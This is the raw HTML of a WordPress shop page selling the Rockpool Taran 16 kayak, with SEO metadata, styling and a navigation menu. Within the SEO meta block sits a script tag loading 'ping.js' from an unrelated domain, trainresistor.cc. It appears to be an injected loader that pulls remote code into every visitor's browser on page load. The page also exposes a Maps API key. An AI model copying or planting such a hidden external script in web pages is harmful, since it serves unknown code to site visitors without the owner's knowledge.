

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lendalna.com/product/rockpool-taran-16/?add-to-cart=11280
body_size: 12339
content:

<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	
	

				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lendalna.com/xmlrpc.php" />
            <link rel="shortcut icon" type="image/x-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png">
        <link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/Lendal_Favicon-1.png"/>
    	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic,700italic' rel='stylesheet' type='text/css'>
<script type="application/javascript">var QodeAjaxUrl = "https://lendalna.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.1.7 -->
		<title>Rockpool Taran 16 | Lendal</title>
		<meta name="description" content="The Taran 16 does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more maneuverability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about. Stepping away from convention once again, speed has not been reduced - the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf! The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter! The Taran 16, like a Taran - surf, speed and stability (but fits in the garage easier!) TARAN 16 - In the Detail: Hull: Length 16 feet 8 inches (508 cm) - Width: 20.25 inches (51.5 cm) - Volume: 369 litres. Photos of the actual boat that is in stock. For questions or to discuss purchase, please email us at sales@lendana.com." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://lendalna.com/product/rockpool-taran-16/" />

		<script src='https://ping.trainresistor.cc/ping.js' type='text/javascript'></script>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lendal -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rockpool Taran 16 | Lendal" />
		<meta property="og:description" content="The Taran 16 does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more maneuverability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about. Stepping away from convention once again, speed has not been reduced - the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf! The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter! The Taran 16, like a Taran - surf, speed and stability (but fits in the garage easier!) TARAN 16 - In the Detail: Hull: Length 16 feet 8 inches (508 cm) - Width: 20.25 inches (51.5 cm) - Volume: 369 litres. Photos of the actual boat that is in stock. For questions or to discuss purchase, please email us at sales@lendana.com." />
		<meta property="og:url" content="https://lendalna.com/product/rockpool-taran-16/" />
		<meta property="article:published_time" content="2020-06-30T19:21:39+00:00" />
		<meta property="article:modified_time" content="2022-03-17T20:40:53+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Rockpool Taran 16 | Lendal" />
		<meta name="twitter:description" content="The Taran 16 does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more maneuverability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about. Stepping away from convention once again, speed has not been reduced - the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf! The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter! The Taran 16, like a Taran - surf, speed and stability (but fits in the garage easier!) TARAN 16 - In the Detail: Hull: Length 16 feet 8 inches (508 cm) - Width: 20.25 inches (51.5 cm) - Volume: 369 litres. Photos of the actual boat that is in stock. For questions or to discuss purchase, please email us at sales@lendana.com." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/lendalna.com\/#website","url":"https:\/\/lendalna.com\/","name":"Lendal","inLanguage":"en-US","publisher":{"@id":"https:\/\/lendalna.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/lendalna.com\/#organization","name":"wordpress","url":"https:\/\/lendalna.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/lendalna.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/","name":"Home","description":"Two-piece and four-piece carbon fiber composite kayak paddles for advanced and intermediate paddlers featuring built-in ergonomic grips.","url":"https:\/\/lendalna.com\/"},"nextItem":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#listItem"},{"@type":"ListItem","@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/","name":"Rockpool Taran 16","description":"The Taran 16 does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more maneuverability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about. Stepping away from convention once again, speed has not been reduced - the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf! The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter! The Taran 16, like a Taran - surf, speed and stability (but fits in the garage easier!) TARAN 16 - In the Detail: Hull: Length 16 feet 8 inches (508 cm) - Width: 20.25 inches (51.5 cm) - Volume: 369 litres. Photos of the actual boat that is in stock. For questions or to discuss purchase, please email us at sales@lendana.com.","url":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/"},"previousItem":"https:\/\/lendalna.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/lendalna.com\/author\/samgrubisich\/#author","url":"https:\/\/lendalna.com\/author\/samgrubisich\/","name":"Sam Grubisich","image":{"@type":"ImageObject","@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6c5c3b34224e86fbb847ed98502ab86f?s=96&d=mm&r=g","width":96,"height":96,"caption":"Sam Grubisich"}},{"@type":"ItemPage","@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#itempage","url":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/","name":"Rockpool Taran 16 | Lendal","description":"The Taran 16 does everything its big brother does but in a slightly shorter fashion! Cockpit and deck layout are the same as the full size Taran but the overall length has been reduced. This gives even more maneuverability and a nice smooth ride over larger steep seas. The 16 is a fast boat that you can throw about. Stepping away from convention once again, speed has not been reduced - the 16 is not going to live in the shadow of its big bother. The trademark downwind handling is still there too, combined with excellent surf handling. The 16 really comes to life with a nice wave to surf! The high volume front deck has been retained and the hull form is very close to the original Taran, just a touch shorter! The Taran 16, like a Taran - surf, speed and stability (but fits in the garage easier!) TARAN 16 - In the Detail: Hull: Length 16 feet 8 inches (508 cm) - Width: 20.25 inches (51.5 cm) - Volume: 369 litres. Photos of the actual boat that is in stock. For questions or to discuss purchase, please email us at sales@lendana.com.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/lendalna.com\/#website"},"breadcrumb":{"@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#breadcrumblist"},"author":"https:\/\/lendalna.com\/author\/samgrubisich\/#author","creator":"https:\/\/lendalna.com\/author\/samgrubisich\/#author","image":{"@type":"ImageObject","@id":"https:\/\/lendalna.com\/#mainImage","url":"https:\/\/lendalna.com\/wp-content\/uploads\/2020\/06\/IMG_5874-1.jpeg","width":3957,"height":819},"primaryImageOfPage":{"@id":"https:\/\/lendalna.com\/product\/rockpool-taran-16\/#mainImage"},"datePublished":"2020-06-30T19:21:39-05:00","dateModified":"2022-03-17T20:40:53-05:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Feed" href="https://lendalna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Comments Feed" href="https://lendalna.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lendal &raquo; Rockpool Taran 16 Comments Feed" href="https://lendalna.com/product/rockpool-taran-16/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lendalna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://lendalna.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://lendalna.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lendalna.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font_awesome_all-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/fontawesome-all.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/font-awesome/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/elegant-icons/style.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/linea-icons/style.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_dripicons-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/dripicons/dripicons.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/stylesheet.min.css?ver=5.9' type='text/css' media='all' />
<style id='stylesheet-inline-css' type='text/css'>
 .postid-11280.disabled_footer_top .footer_top_holder, .postid-11280.disabled_footer_bottom .footer_bottom_holder { display: none;}


</style>
<link rel='stylesheet' id='woocommerce-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/woocommerce_responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/print.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/mac_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/webkit_stylesheet.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/responsive.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/style_dynamic_responsive.css?ver=1545160041' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://lendalna.com/wp-content/themes/Lendal-NA-Wordpress-Theme/css/custom_css.css?ver=1594401455' type='text/css' media='all' />
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lendalna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDVoEd7W7fngq97-UCynLaScPTJJqXpLXI&#038;libraries=places%2Cgeometry&#038;ver=5.9' id='mapsapi-js'></script>
<link rel="https://api.w.org/" href="https://lendalna.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lendalna.com/wp-json/wp/v2/product/11280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendalna.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lendalna.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://lendalna.com/?p=11280' />
<link rel="alternate" type="application/json+oembed" href="https://lendalna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendalna.com%2Fproduct%2Frockpool-taran-16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lendalna.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flendalna.com%2Fproduct%2Frockpool-taran-16%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lendalna.com/wp-content/uploads/2018/12/cropped-Lendal_Favicon-1-1-270x270.png" />
</head>

<body class="product-template-default single single-product postid-11280 theme-Lendal-NA-Wordpress-Theme woocommerce woocommerce-page woocommerce-no-js  qode-title-hidden columns-3 qode-product-single-tabs-on-bottom qode-theme-ver-1 qode-theme-lendal na wordpress theme" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
    <!-- Google Analytics start -->
        <!-- Google Analytics end -->

	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style='' >
                
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://lendalna.com/" >
             <img itemprop="image" class="normal" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="light" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://lendalna.com/wp-content/uploads/2018/06/Lendal-2017-e1529686541965.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <ul id="menu-main" class=""><li id="nav-menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Paddles<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Two Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/voyager/" class=""><i class="menu_icon blank fa"></i><span>VOYAGER</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-10668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://lendalna.com/paddles/" class=""><i class="menu_icon blank fa"></i><span>Four Piece Paddles</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10672" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/storm-four-piece/" class=""><i class="menu_icon blank fa"></i><span>STORM</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10669" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-x-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE X</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10673" class="menu-item menu-item-type-post_type menu-item-object-product "><a href="https://lendalna.com/product/cadence-four-piece/" class=""><i class="menu_icon blank fa"></i><span>CADENCE</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-2416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/accessories/" class=""><i class="menu_icon blank fa"></i><span>Accessories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-2377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://lendalna.com/paddles/choose-a-paddle/" class=""><i class="menu_icon blank fa"></i><span>Paddle Finder</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Boats<span class="underline_dash"></span></span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-bach-eto/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Bach Eto</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-11338" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://lendalna.com/product/rockpool-taran-16/" class=""><i class="menu_icon blank fa"></i><span>Rockpool Taran 16</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
